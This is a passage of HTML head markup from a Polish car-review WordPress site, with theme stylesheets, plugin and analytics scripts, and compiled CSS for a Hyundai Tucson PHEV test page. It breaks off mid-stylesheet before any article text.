<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.testauto.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%7CArimo%3A400%7CCuprum%3A400%7CDroid+Serif%3A400%7CPoppins%3A400%7CCrimson+Pro%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CPoppins%3A400%2C600%7CCrimson+Pro%3A400%7COpen+Sans%3A400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.testauto.pl/wp-content/plugins/jetpack/modules/likes/style.css?ver=14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.testauto.pl/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.testauto.pl/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.testauto.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.testauto.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.testauto.pl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.testauto.pl/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/cars/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.testauto.pl/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.testauto.pl/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://www.testauto.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.testauto.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.testauto.pl/wp-content/plugins/responsive-lightbox/assets/prettyphoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="responsive-lightbox-prettyphoto-js"></script>
<script type="text/javascript" src="https://www.testauto.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.testauto.pl/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"prettyphoto","selector":"lightbox","customEvents":"","activeGalleries":true,"animationSpeed":"normal","slideshow":true,"slideshowDelay":5000,"slideshowAutoplay":false,"opacity":"0.75","showTitle":true,"allowResize":true,"allowExpand":true,"width":1080,"height":720,"separator":"\/","theme":"pp_default","horizontalPadding":20,"hideFlash":false,"wmode":"opaque","videoAutoplay":false,"modal":false,"deeplinking":false,"overlayGallery":true,"keyboardShortcuts":true,"social":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/www.testauto.pl\/wp-admin\/admin-ajax.php","nonce":"26496c81b6","preview":false,"postId":31666,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.testauto.pl/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.2" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://www.testauto.pl/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.0.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.testauto.pl/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.0.2" id="revmin-js"></script>

<!-- Fragment znacznika Google (gtag.js) dodany przez Site Kit -->
<!-- Fragment Google Analytics dodany przez Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WK25PP2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.testauto.pl"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WK25PP2", {"googlesitekit_post_type":"post"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.testauto.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.testauto.pl/wp-json/wp/v2/posts/31666" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.testauto.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://wp.me/p4FXkJ-8eK' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.testauto.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.testauto.pl%2Ftesty%2Ftest-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.testauto.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.testauto.pl%2Ftesty%2Ftest-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.158.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.testauto.pl\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Znaczniki meta Google AdSense dodane przez Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Zakończ dodawanie meta znaczników Google AdSense przez Site Kit -->
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.testauto.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.testauto.pl/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.0.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.testauto.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.testauto.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="12";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ef3726";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="ebe27f626a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var tdb_modal_confirm="Ratowa\u0107";
var tdb_modal_cancel="Anulowa\u0107";
var tdb_modal_confirm_alt="Tak";
var tdb_modal_cancel_alt="NIE";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:"PT Sans";font-size:17px}.sf-menu ul .menu-item a{font-family:"PT Sans";font-size:15px}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Droid Serif"}:root{--td_excl_label:'EKSKLUZYWNY';--td_theme_color:#ef3726;--td_slider_text:rgba(239,55,38,0.7);--td_mobile_menu_color:#757575;--td_mobile_gradient_one_mob:#210000;--td_mobile_gradient_two_mob:#d12a21}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ef3726}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ef3726}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ef3726!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ef3726}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#020000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#020000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#757575}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#757575}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d6d6d6}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d6d6d6!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #000000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#000000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"PT Sans";font-size:17px}.sf-menu ul .td-menu-item a{font-family:"PT Sans";font-size:15px}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Cuprum;font-size:17px;font-weight:normal}.top-header-menu .menu-item-has-children li a{font-size:10px}.td_mod_mega_menu .item-details a{font-family:Arimo;font-weight:bold}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Arimo}.td-theme-slider.iosSlider-col-1 .td-module-title{font-weight:bold}.td-theme-slider.iosSlider-col-2 .td-module-title{font-weight:bold}.td-theme-slider.iosSlider-col-3 .td-module-title{font-weight:bold}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-weight:bold}.td_module_wrap .td-module-title{font-family:Cuprum}.td_module_1 .td-module-title{font-weight:bold}.td_module_2 .td-module-title{font-weight:bold}.td_module_3 .td-module-title{font-weight:bold}.td_module_4 .td-module-title{font-weight:bold}.td_module_5 .td-module-title{font-weight:bold}.td_module_6 .td-module-title{font-size:14px;line-height:20px;font-weight:bold}.td_module_7 .td-module-title{font-weight:bold}.td_module_8 .td-module-title{font-weight:bold}.td_module_9 .td-module-title{font-weight:bold}.td_module_10 .td-module-title{font-size:22px;line-height:26px;font-weight:bold}.td_module_11 .td-module-title{font-weight:bold}.td_module_12 .td-module-title{font-weight:bold}.td_module_13 .td-module-title{font-weight:bold}.td_module_14 .td-module-title{font-weight:bold}.td_module_15 .entry-title{font-weight:bold}.td_module_16 .td-module-title{font-weight:bold}.td_module_mx1 .td-module-title{font-weight:bold}.td_module_mx2 .td-module-title{font-weight:bold}.td_module_mx3 .td-module-title{font-weight:bold}.td_module_mx4 .td-module-title{font-weight:bold}.td_module_mx7 .td-module-title{font-weight:bold}.td_module_mx8 .td-module-title{font-weight:bold}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-weight:bold}.td-trending-now-display-area .entry-title{font-family:"Droid Serif";font-size:13px}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-weight:bold}ul.sf-menu>.menu-item>a{font-family:"PT Sans";font-size:17px}.sf-menu ul .menu-item a{font-family:"PT Sans";font-size:15px}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Droid Serif"}:root{--td_excl_label:'EKSKLUZYWNY';--td_theme_color:#ef3726;--td_slider_text:rgba(239,55,38,0.7);--td_mobile_menu_color:#757575;--td_mobile_gradient_one_mob:#210000;--td_mobile_gradient_two_mob:#d12a21}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ef3726}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover 